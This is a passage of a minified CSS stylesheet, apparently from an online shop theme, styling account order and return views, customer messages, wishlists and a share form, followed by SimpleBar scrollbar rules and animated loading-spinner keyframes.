.account-product-order-item,.account-product.account-returns .account-product-order-options{border-bottom:1px solid #e5e5e5}.account-product.account-returns .account-product-item{grid-column-end:3;grid-row-start:6}@media (min-width:801px){.account-product.account-returns .account-product-item{grid-column-end:6;grid-row-start:2}}.account-product.account-returns .account-product-item:last-child .account-product-figure,.account-product.account-returns .account-product-item:last-child .account-product-order-item,.account-product.account-returns .account-product-item:last-child .account-product-order-options{border-bottom:none}.account-product .account-product-detail{border-bottom:1px solid #e5e5e5;margin:0;padding:.78571rem;width:100%}@media (min-width:801px){.account-product .account-product-detail{margin:inherit;padding:.78571rem 1.5rem .78571rem .78571rem}}.account-product .account-product-detail h6{color:inherit;text-transform:capitalize}.account-product .account-product-detail h6.account-orderStatus-label{background-color:#999;color:#fff}@media (min-width:801px){.account-product .account-product-detail:last-child{padding-right:0;text-align:right}}.account-product .account-product-detail a{display:inline-block}.account-product .account-product-detail div,.account-product .account-product-detail h6,.account-product .account-product-detail span{display:inline-block;margin:0;position:inherit}@media (min-width:801px){.account-product .account-product-detail div,.account-product .account-product-detail h6,.account-product .account-product-detail span{display:block}}.account-product .account-product-detail span{float:right}@media (min-width:801px){.account-product .account-product-detail span{float:none}}.account-product .account-product-detail.order-placed,.account-product .account-product-detail.return-requested{-ms-grid-column-span:2;grid-column-start:span 2;grid-row-start:2}@media (min-width:801px){.account-product .account-product-detail.order-placed,.account-product .account-product-detail.return-requested{-ms-grid-column-span:1;grid-column-start:1;grid-row-start:1}}.account-product .account-product-detail.order-total,.account-product .account-product-detail.return-reason{-ms-grid-column-span:2;grid-column-start:span 2;grid-row-start:3}@media (min-width:801px){.account-product .account-product-detail.order-total,.account-product .account-product-detail.return-reason{-ms-grid-column-span:1;grid-column-start:2;grid-row-start:1}}.account-product .account-product-detail.order-status,.account-product .account-product-detail.return-status{-ms-grid-column-span:2;grid-column-start:span 2;grid-row-start:4}@media (min-width:801px){.account-product .account-product-detail.order-status,.account-product .account-product-detail.return-status{grid-column-end:5;grid-column-start:3;grid-row-start:1}}.account-product .account-product-detail.order-status .account-orderStatus,.account-product .account-product-detail.return-status .account-orderStatus{float:right;text-align:inherit}@media (min-width:801px){.account-product .account-product-detail.order-status .account-orderStatus,.account-product .account-product-detail.return-status .account-orderStatus{float:inherit}}.account-product .account-product-detail.order-status .account-orderStatus h6,.account-product .account-product-detail.return-status .account-orderStatus h6{margin-bottom:0}@media (min-width:801px){.account-product .account-product-detail.order-status .account-orderStatus h6,.account-product .account-product-detail.return-status .account-orderStatus h6{display:inline-block}}.account-product .account-product-detail.order-number,.account-product .account-product-detail.return-number{-ms-grid-column-span:2;grid-column-start:span 2;grid-row-start:1;text-align:right;width:100%}@media (min-width:801px){.account-product .account-product-detail.order-number,.account-product .account-product-detail.return-number{-ms-grid-column-span:1;grid-column-start:5;grid-row-start:1;padding-right:.78571rem}}.account-product .account-product-detail.order-number a+a,.account-product .account-product-detail.return-number a+a{border-left:1px solid #e5e5e5;padding-left:.35714rem;margin-left:.21429rem}.account-product .account-product-detail.order-number div,.account-product .account-product-detail.return-number div{float:left}@media (min-width:801px){.account-product .account-product-detail.order-number div,.account-product .account-product-detail.return-number div{float:none}}.account-product .account-product-detail.order-number .order-actions,.account-product .account-product-detail.return-number .order-actions{float:right}@media (min-width:801px){.account-product .account-product-detail.return-reason{padding-left:0}}.account-product .account-product-detail.return-reason span{text-align:right;max-width:60%}@media (min-width:551px){.account-product .account-product-detail.return-reason span{max-width:none}}@media (min-width:801px){.account-product .account-product-detail.return-reason span{text-align:left}}.account-product .account-product-detail.return-status{-ms-grid-column-span:2;grid-column-start:span 2}@media (min-width:801px){.account-product .account-product-detail.return-status{grid-column-end:4;grid-column-start:3;padding-left:0}}.account-product .account-product-detail.return-action{-ms-grid-column-span:2;grid-column-start:span 2;grid-row-start:5;text-align:left}@media (min-width:801px){.account-product .account-product-detail.return-action{grid-column-start:4;grid-row-start:1;padding-left:0}}.account-product .account-product-detail.return-comment{border-bottom:none;-ms-grid-column-span:2;grid-column-end:3;grid-column-start:1;grid-row-start:8;padding:.78571rem;text-align:left}@media (min-width:801px){.account-product .account-product-detail.return-comment{-ms-grid-column-span:5;grid-column-end:6;grid-row-start:3}}.account-product .account-product-detail.return-options{-ms-grid-column-span:2;grid-column-start:span 2;padding:.78571rem 0 0}@media (min-width:801px){.account-product .account-product-detail.return-options{grid-column-start:5;grid-column-end:6}}.account-product .account-product-detail.return-options dl:last-child{margin:0}.account-product .account-product-figure,.account-product .account-product-order-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.5rem 0}.account-product .account-product-figure span,.account-product .account-product-order-item span{margin:auto 0}.account-product .account-product-checkItem .form-checkbox+.form-label::after,.account-product .account-product-checkItem .form-radio+.form-label::after{top:-7px}.account-product .account-product-checkItem abbr{display:block;height:1.14286rem;margin-left:.78571rem;position:relative;-webkit-transform:none;transform:none;width:1.14286rem}.account-product .account-product-checkItem abbr svg{fill:#cc4749}.account-product .account-product-item{-ms-grid-column-span:2;display:-webkit-box;display:-ms-flexbox;display:flex;grid-column-end:3;grid-column-start:1}@media (min-width:801px){.account-product .account-product-item{-ms-grid-column-span:5;grid-column-end:6;grid-column-start:1}}.account-product .account-product-figure{-webkit-box-flex:0;-ms-flex:0 0 75px;flex:0 0 75px;margin:0;padding:.35714rem;width:100%}@media (min-width:801px){.account-product .account-product-figure{margin:0}}.account-product .account-product-figure::after{padding:0}.account-product .account-product-figure .account-product-image{height:100%;max-height:50px;-o-object-fit:contain;object-fit:contain;width:100%}.account-product .account-product-order-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-left:.78571rem}@media (min-width:801px){.account-product .account-product-order-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;position:relative;text-align:left}.account-product .account-product-order-item div,.account-product .account-product-order-item h5,.account-product .account-product-order-item span{float:none;margin:0;position:relative;text-align:left;top:auto;-webkit-transform:none;transform:none}}.account-product .order-item-options span:nth-child(odd){font-weight:600}a.order-item-download::before{border-left:1px solid #e5e5e5;border-color:#ccc;content:"";padding-left:.57143rem;margin-left:.35714rem}.account-content.order-contents{margin-bottom:1.5rem;padding:0}@media (min-width:801px){.account-content.order-contents{padding-left:0;padding-right:.78571rem}}.account-content.order-contents .account-list{margin-bottom:1.5rem;width:100%}@media (min-width:801px){.account-content.order-contents .account-list{float:left;margin-bottom:0;max-width:calc(100% - 250px);width:80%}}.account-content.order-contents .account-listShipping{grid-column:1/span 3;padding:1.5rem}.account-content.order-contents .account-listShipping~.account-product-figure{border-bottom:1px solid #e5e5e5}.account-content.order-contents .account-listShipping~.account-product-order-item{border-bottom:1px solid #e5e5e5}.account-content.order-contents .account-orderTotal{background-color:#fff;border:1px solid #e5e5e5;font-size:14px;float:none;margin:0;padding:1.5rem;width:100%}@media (min-width:801px){.account-content.order-contents .account-orderTotal{float:right;margin:0 -.78571rem 0 0;min-width:250px;width:20%}}.account-content.order-contents .account-orderTotal button{margin:.35714rem 0 0;width:100%}.account-content.order-contents .account-orderTotal h6{margin-top:0}.account-content.order-contents .account-orderTotal div{display:block;margin-bottom:.35714rem;padding-top:.35714rem;width:100%}.account-content.order-contents .account-orderTotal div span{text-align:left}.account-content.order-contents .account-orderTotal div span:nth-child(2n+2){float:right}.account-content.order-contents .account-orderTotal .orderTotal-detail+.orderTotal-detail{border-top:1px solid #e5e5e5}.order-details-sidebar{background-color:#fff;border:1px solid #e5e5e5;margin-bottom:1.5rem;padding:0;width:100%}@media (min-width:801px){.order-details-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding:0 0 1.5rem}}@media (min-width:1261px){.order-details-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;padding:1.5rem}}.order-details-sidebar .account-sidebar-block{border-bottom:1px solid #e5e5e5;margin:0;padding:1.5rem;width:100%}@media (min-width:801px){.order-details-sidebar .account-sidebar-block{display:inline-block;width:50%}}@media (min-width:1261px){.order-details-sidebar .account-sidebar-block{border-bottom:none;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:0}.order-details-sidebar .account-sidebar-block div,.order-details-sidebar .account-sidebar-block dl,.order-details-sidebar .account-sidebar-block ul{padding-right:.78571rem}}.order-details-sidebar .account-sidebar-block button,.order-details-sidebar .account-sidebar-block div,.order-details-sidebar .account-sidebar-block dl,.order-details-sidebar .account-sidebar-block ul{margin-bottom:0}.order-details-sidebar .account-sidebar-block button{margin-top:.78571rem}.order-details-sidebar .account-sidebar-block h6{border:none;margin-bottom:.35714rem;padding-bottom:.35714rem;text-transform:capitalize}.order-details-sidebar .account-sidebar-block.sidebar-shipping{display:none}@media (min-width:801px){.order-details-sidebar .account-sidebar-block.sidebar-shipping{display:block}}.order-details-sidebar .account-sidebar-block.sidebar-shipping.shipped{display:block}.order-details-sidebar .account-sidebar-block.sidebar-actions{border-bottom:none;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin-bottom:0;padding-bottom:0}@media (min-width:801px){.order-details-sidebar .account-sidebar-block.sidebar-actions{width:100%}}@media (min-width:1261px){.order-details-sidebar .account-sidebar-block.sidebar-actions{max-width:120px}}.order-details-sidebar .account-sidebar-block.sidebar-actions a{margin:0}.order-details-sidebar .account-sidebar-block .order-details-info{margin-bottom:1.5rem;padding-right:0}@media (min-width:801px){.order-details-sidebar .account-sidebar-block .order-details-info{margin-bottom:0}}.order-details-sidebar .account-sidebar-block .order-details-info a,.order-details-sidebar .account-sidebar-block .order-details-info form,.order-details-sidebar .account-sidebar-block .order-details-info input{width:100%}.order-content{-ms-grid-columns:minmax(0,40px) minmax(0,100px) minmax(0,100%);grid-template-columns:minmax(0,40px) minmax(0,100px) minmax(0,100%);width:100%}.order-content .account-product-checkItem{border-bottom:1px solid #e5e5e5;font-size:16px;grid-column-start:1;padding:2px;position:relative;text-align:center}.order-content .account-product-checkItem abbr{border:none;position:absolute;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.order-content .account-product-checkItem label,.order-content .account-product-checkItem label::before{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.order-content .account-product-checkItem i{color:#ed1c24}.order-content .account-product-checkItem .form-checkbox+.form-label{width:inherit}.order-content .account-product-figure,.order-content .account-product-order-item,.order-content .account-product-order-options{border-bottom:1px solid #e5e5e5}.order-content .account-product-figure{grid-column-start:2;max-height:none}.order-content .account-product-figure img{max-height:75px}.order-content .account-product-order-item{display:block;grid-column-start:3}.order-content .account-product-order-item div,.order-content .account-product-order-item h5,.order-content .account-product-order-item span{float:none;margin:0;position:relative;text-align:left;top:auto;-webkit-transform:none;transform:none}.order-content .account-product-order-item .account-product-price{color:#707070}.order-content .account-product-order-item .account-product-price .account-product-price-unit{font-size:1.2rem;font-weight:600}.order-content .order-item-options span:nth-child(odd){font-weight:600}.order-content div:last-child,.order-content div:nth-last-child(2),.order-content div:nth-last-child(3){border:none}.account-order-comments{background-color:#fff;border:1px solid #e5e5e5;clear:both;padding:1.5rem}.account-order-comments h6{margin:0 0 .35714rem;padding:0 0 .21429rem}.account-order-comments p{margin:0;word-wrap:break-word}.account-message{-ms-grid-columns:40px minmax(0,100%);display:-ms-grid;display:grid;grid-template-columns:40px minmax(0,100%);margin-left:-40px}.account-message.sent-message{-ms-grid-columns:minmax(0,100%) 40px;grid-template-columns:minmax(0,100%) 40px;margin-left:0;margin-right:-40px}.account-message.sent-message .message-box{grid-column-start:1}.account-message.sent-message .account-message-avatar{grid-column-start:2}.account-returnStatus{display:none}@media (min-width:801px){.account-returnStatus{display:inline-block}}.account-returnStatus-mobile{color:#d3d3d3;text-align:right}.account-returnStatus-mobile.is-reply{text-align:left}@media (min-width:801px){.account-returnStatus-mobile{display:none}}.message-box{display:-ms-grid;display:grid;grid-column-start:2;grid-row-start:1}@media (min-width:801px){.message-box:before{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent transparent #ccc;border-left-style:solid;bottom:50%;position:absolute;right:25px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.message-box:after{border:inset 7px;content:"";display:block;height:0;width:0;border-color:transparent transparent transparent #e6e6e6;border-left-style:solid;position:absolute;right:27px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.message-box.is-reply{width:100%}@media (min-width:801px){.message-box.is-reply:before{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent #ccc transparent transparent;border-right-style:solid;bottom:50%;left:25px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.message-box.is-reply:after{border:inset 7px;content:"";display:block;height:0;width:0;border-color:transparent #fff transparent transparent;border-right-style:solid;bottom:50%;left:27px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.message-box.is-reply+.account-message-avatar-container{grid-column-start:1}.message-box.is-reply+.account-message-avatar-container .account-message-avatar{left:1.5rem;right:auto}@media (min-width:801px){.message-box.is-reply+.account-message-avatar-container .account-message-avatar{left:-1.05rem}}.message-box .account-message-content{background-color:#e6e6e6;border:1px solid #ccc;padding:1.5rem}.message-box .account-message-content span{color:#707070}.message-box .account-message-content h5,.message-box .account-message-content p{color:#414141}.message-box .account-message-content p{margin-bottom:0}.message-box .account-message-content.is-reply{background-color:#fff}.account-message-avatar-container{grid-column-start:2;position:relative}.account-message-avatar{background-color:#e5e5e5;border:1px solid #ccc;border-radius:50%;bottom:10px;height:2.85714rem;margin:0;overflow:hidden;position:absolute;right:1.5rem;width:2.85714rem}@media (min-width:801px){.account-message-avatar{bottom:inherit;right:-1.05rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.account-message-avatar-icon{display:block;height:1.42857rem;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:1.42857rem}.account-message-avatar-icon svg{fill:#707070}.panel--address{border:1px solid #e5e5e5}.panel--address form a{display:inline}.panel--address .form-actions{margin-bottom:.35714rem}.panel--address .panel-body{min-height:100px}.wishlists-table{display:-ms-grid;display:grid;grid-column:1fr 1fr 1fr;grid-template-columns:minmax(0,100%) minmax(0,100%) minmax(0,100%)}.wishlists-table .wishlist-heading{background-color:#fff;border-top:1px solid #e5e5e5;font-weight:600;padding:1.5rem 0}.wishlists-table .wishlist-heading:nth-last-child(-n+3){border-bottom:1px solid #e5e5e5}.wishlists-table .wishlist-heading:nth-child(3n+1){border-left:1px solid #e5e5e5}.wishlists-table .wishlist-heading:nth-child(3n+3){border-right:1px solid #e5e5e5}.wishlists-table .wishlist-heading.item-name{grid-column-start:1}.wishlists-table .wishlist-heading.item-count{grid-column-start:2}.wishlists-table .wishlist-heading.item-actions{grid-column-start:3}.wishlists-table .wishlist-item+.wishlist-item{border-top:1px solid #e5e5e5}.wishlists-table .wishlist-item-detail{background-color:#fff;border-top:1px solid #e5e5e5;padding:2.28571rem 1.5rem;position:relative;width:100%}.wishlists-table .wishlist-item-detail div{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.wishlists-table .wishlist-item-detail.wishlist-actions{background-color:#fff}.wishlists-table .wishlist-item-detail.wishlist-actions div{margin-right:1.5rem;right:0}.wishlists-table .wishlist-item-detail:nth-last-child(-n+3){border-bottom:1px solid #e5e5e5}.wishlists-table .wishlist-item-detail:nth-child(3n+1){border-left:1px solid #e5e5e5}.wishlists-table .wishlist-item-detail:nth-child(3n+3){border-right:1px solid #e5e5e5}.wishlists-table .wishlist-item-detail.item-name{grid-column-start:1}.wishlists-table .wishlist-item-detail.item-count{grid-column-start:2}.wishlists-table .wishlist-item-detail.item-actions{grid-column-start:3}.wishlists-table .wishlist-actions,.wishlists-table .wishlist-heading,.wishlists-table .wishlist-item-detail{text-align:left;width:100%}.wishlists-table .wishlist-actions a,.wishlists-table .wishlist-actions input,.wishlists-table .wishlist-heading a,.wishlists-table .wishlist-heading input,.wishlists-table .wishlist-item-detail a,.wishlists-table .wishlist-item-detail input{background:0 0;border:none;color:#707070;padding:0;text-decoration:underline}.wishlists-table .item-name{padding-left:1.5rem;text-align:left}.wishlists-table .item-count{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0}.wishlists-table .item-actions{margin:0;padding-right:1.5rem;text-align:right}.wishlists-table .item-actions a{display:block}.wishlists-table .item-actions span{display:none}@media (min-width:600px){.wishlists-table .item-actions a{display:inline-block}.wishlists-table .item-actions span{display:initial}}.wishlists-table form{margin:0}.new-list{margin-top:1.5rem}.account .productCards{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:1.5rem}@media (min-width:801px){.account .productCards{margin:-.78571rem}}.account .productCards .productCard{margin:0 0 1.5rem;width:100%}@media (min-width:801px){.account .productCards .productCard{padding:0 .78571rem}}@media screen and (max-width:800px){.account .productCards .productCard{padding:0}}@media (min-width:900px){.account .productCards .productCard{width:50%}}@media (min-width:1024px){.account .productCards .productCard{width:25%}}@media (min-width:1700px){.account .productCards .productCard{width:16.66%}}@media (min-width:2300px){.account .productCards .productCard{width:12.5%}}.account .productCards .card-tags{top:-.78571rem}@media (min-width:1024px){.account .productCards .card-tags{top:0}}.account .productCards .form{margin:0}@media (min-width:1024px){.account .productCards .form.form-cardAdd{margin-bottom:.78571rem}}.account .productCards .card-section--buttons input{margin-bottom:0;width:100%}@media screen and (max-width:1260px){.account-list.account-list--messages{overflow:hidden;margin:0 -1.5rem;padding:0 1.5rem}}@media screen and (max-width:1260px) and (min-width:801px){.account-list.account-list--messages{padding:0 4.5rem}}.share-wishlist{margin:0;max-width:none;text-align:left;width:100%}@media (min-width:801px){.share-wishlist{width:49%}}.share-wishlist .panel-body{background:0 0;padding:0}.share-form{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.share-form button,.share-form input{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0}.share-form .form-input{border-top-right-radius:0;border-bottom-right-radius:0}.share-form .button--copy{border-top-left-radius:0;border-bottom-left-radius:0}.share-form .button--copy div{display:block;margin:0 auto;position:relative;height:1.07143rem;width:1.07143rem}.share-form .button--copy svg{fill:white;height:100%;left:0;position:absolute;top:0;width:100%}.list-copied-feedback{background-color:rgba(0,0,0,.8);border-radius:4px;color:#fff;display:none;font-size:1rem;padding:.78571rem;position:absolute;right:0;text-align:left;top:calc(100% + 4px);z-index:5}.address-action--delete{color:#707070;padding:0;text-decoration:underline}.instagramContainer{display:none}.instagramFeed{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.instagramFeed ol,.instagramFeed ul{list-style:none;margin-bottom:0}.instagramFeed:after,.instagramFeed:before{content:" ";display:table}.instagramFeed:after{clear:both}.instagramFeed-post{padding-left:.75rem;padding-right:.75rem;width:100%;float:none;display:inline-block;font-size:1rem;overflow:hidden;vertical-align:top}@media (min-width:801px){.instagramFeed-post{width:50%}.postColumns--3 .instagramFeed-post{width:33.33333%}}@media (min-width:1261px){.instagramFeed-post{width:25%}.postColumns--2 .instagramFeed-post{width:50%}.postColumns--3 .instagramFeed-post{width:33.33333%}}.addthis_toolbox a.at300b{width:1.42857rem!important}.addthis_toolbox a.at300b .google_plusone_iframe_widget{display:none}.slick-dotted.slick-slider{margin-bottom:0}.slick-dots{bottom:auto;margin-top:.78571rem;position:relative}.slick-list{margin-bottom:-.78571rem;margin-top:-.78571rem}.slick-dots li{height:1.21429rem;width:1.21429rem}.slick-dots li button,.slick-dots li button::before{height:.71429rem;width:.71429rem}.slick-dots li:only-child{display:none}/*!
 *
 *         SimpleBar.js - v2.6.0
 *         Scrollbars, simpler.
 *         https://grsmto.github.io/simplebar/
 *
 *         Made by Adrien Grsmto from a fork by Jonathan Nicol
 *         Under MIT License
 *
 */[data-simplebar]{position:relative;z-index:0!important;overflow:hidden!important;-webkit-overflow-scrolling:touch}[data-simplebar=init]{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.simplebar-scroll-content{overflow-x:hidden!important;overflow-y:scroll!important;min-width:100%!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.simplebar-content{overflow-x:scroll!important;overflow-y:hidden!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;min-height:100%!important}.simplebar-track{z-index:1;position:absolute;right:0;bottom:0;width:11px}.simplebar-scrollbar{position:absolute;right:2px;width:3px;min-height:10px}.simplebar-scrollbar:before{position:absolute;content:"";background:#000;border-radius:3px;left:0;right:0;opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.simplebar-track .simplebar-scrollbar.visible:before,.simplebar-track:hover .simplebar-scrollbar:before{opacity:.5;-webkit-transition:opacity 0 linear;transition:opacity 0 linear}.simplebar-track.vertical{top:0}.simplebar-track.vertical .simplebar-scrollbar:before{top:2px;bottom:2px}.simplebar-track.horizontal{left:0;width:auto;height:11px}.simplebar-track.horizontal .simplebar-scrollbar:before{height:100%;left:2px;right:2px}.horizontal.simplebar-track .simplebar-scrollbar{right:auto;top:2px;height:3px;min-height:0;min-width:10px;width:auto}@media screen and (max-width:550px){.modal{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.sk-rotating-plane{width:40px;height:40px;background-color:#333;margin:40px auto;-webkit-animation:sk-rotatePlane 1.2s infinite ease-in-out;animation:sk-rotatePlane 1.2s infinite ease-in-out}@-webkit-keyframes sk-rotatePlane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes sk-rotatePlane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.sk-double-bounce{width:40px;height:40px;position:relative;margin:40px auto}.sk-double-bounce .sk-child{width:100%;height:100%;border-radius:50%;background-color:#333;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-doubleBounce 2s infinite ease-in-out;animation:sk-doubleBounce 2s infinite ease-in-out}.sk-double-bounce .sk-double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-doubleBounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-doubleBounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}.sk-wave{margin:40px auto;width:50px;height:40px;text-align:center;font-size:10px}.sk-wave .sk-rect{background-color:#333;height:100%;width:6px;display:inline-block;-webkit-animation:sk-waveStretchDelay 1.2s infinite ease-in-out;animation:sk-waveStretchDelay 1.2s infinite ease-in-out}.sk-wave .sk-rect1{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.sk-wave .sk-rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-wave .sk-rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-wave .sk-rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-wave .sk-rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes sk-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes sk-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.sk-wandering-cubes{margin:40px auto;width:40px;height:40px;position:relative}.sk-wandering-cubes .sk-cube{background-color:#333;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:sk-wanderingCube 1.8s ease-in-out -1.8s infinite both;animation:sk-wanderingCube 1.8s ease-in-out -1.8s infinite both}.sk-wandering-cubes .sk-cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-wanderingCube{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes sk-wanderingCube{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.sk-spinner-pulse{width:40px;height:40px;margin:40px auto;background-color:#333;border-radius:100%;-webkit-animation:sk-pulseScaleOut 1s infinite ease-in-out;animation:sk-pulseScaleOut 1s infinite ease-in-out}@-webkit-keyframes sk-pulseScaleOut{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes sk-pulseScaleOut{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.sk-chasing-dots{margin:40px auto;width:40px;height:40px;position:relative;text-align:center;-webkit-animation:sk-chasingDotsRotate 2s infinite linear;animation:sk-chasingDotsRotate 2s infinite linear}.sk-chasing-dots .sk-child{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#333;border-radius:100%;-webkit-animation:sk-chasingDotsBounce 2s infinite ease-in-out;animation:sk-chasingDotsBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-chasingDotsRotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes sk-chasingDotsRotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes sk-chasingDotsBounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-chasingDotsBounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}.sk-three-bounce{margin:40px auto;width:80px;text-align:center}.sk-three-bounce .sk-child{width:20px;height:20px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-three-bounce 1.4s ease-in-out 0s infinite both;animation:sk-three-bounce 1.4s ease-in-out 0s infinite both}.sk-three-bounce .sk-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.sk-three-bounce .sk-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-three-bounce{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-three-bounce{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.sk-circle{margin:40px auto;width:40px;height:40px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:0;top:0}.sk-circle .sk-child:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleBounceDelay 1.2s infinite ease-in-out both;animation:sk-circleBounceDelay 1.2s infinite ease-in-out both}.sk-circle .sk-circle2{-webkit-transform:rotate(30deg);transform:rotate(30deg)}.sk-circle .sk-circle3{-webkit-transform:rotate(60deg);transform:rotate(60deg)}.sk-circle .sk-circle4{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sk-circle .sk-circle5{-webkit-transform:rotate(120deg);transform:rotate(120deg)}.sk-circle .sk-circle6{-webkit-transform:rotate(150deg);transform:rotate(150deg)}.sk-circle .sk-circle7{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sk-circle .sk-circle8{-webkit-transform:rotate(210deg);transform:rotate(210deg)}.sk-circle .sk-circle9{-webkit-transform:rotate(240deg);transform:rotate(240deg)}.sk-circle .sk-circle10{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.sk-circle .sk-circle11{-webkit-transform:rotate(300deg);transform:rotate(300deg)}.sk-circle .sk-circle12{-webkit-transform:rotate(330deg);transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle 